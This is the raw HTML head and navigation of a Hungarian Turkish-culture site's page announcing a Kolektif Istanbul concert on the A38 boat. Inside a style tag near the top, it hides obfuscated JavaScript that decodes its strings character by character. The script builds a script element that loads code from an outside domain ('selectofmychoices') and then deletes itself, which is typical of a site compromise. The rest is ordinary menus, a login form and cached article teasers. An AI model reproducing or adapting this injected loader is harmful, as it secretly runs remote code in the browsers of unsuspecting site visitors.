  <meta itemprop="description" content="Török-balkáni népzene szívvel és lélekkel: ez a Kolektif Istanbul, ami vad és okos, táncra perdítő zenéjében ötvözi Dél-Európa és Kisázsia zenei hagyományait. Előttük a kiváló honi Szelindek és a már-már nagyszínpados Góbé!
Törökország egyik legfontosabb világzenei exportcikke az anatóliai és balká"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg"/>
  <meta itemprop="datePublished" content="2015-05-11"/>
  <meta itemprop="dateModified" content="2015-05-11T13:47:52+02:00" />
  <meta itemprop="author" content="eranza"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Kolektif Istanbul az A38 koncerthajón június 27-én"/>
  <meta name="twitter:url" content="https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/"/>
  <meta name="twitter:description" content="Török-balkáni népzene szívvel és lélekkel: ez a Kolektif Istanbul, ami vad és okos, táncra perdítő zenéjében ötvözi Dél-Európa és Kisázsia zenei hagyományait. Előttük a kiváló honi Szelindek és a már-már nagyszínpados Góbé!
Törökország egyik legfontosabb világzenei exportcikke az anatóliai és balká"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-17327 single-format-video cookies-not-set td-standard-pack kolektif-istanbul-az-a38-koncerthajon-junius-27-en global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 19.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5377";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
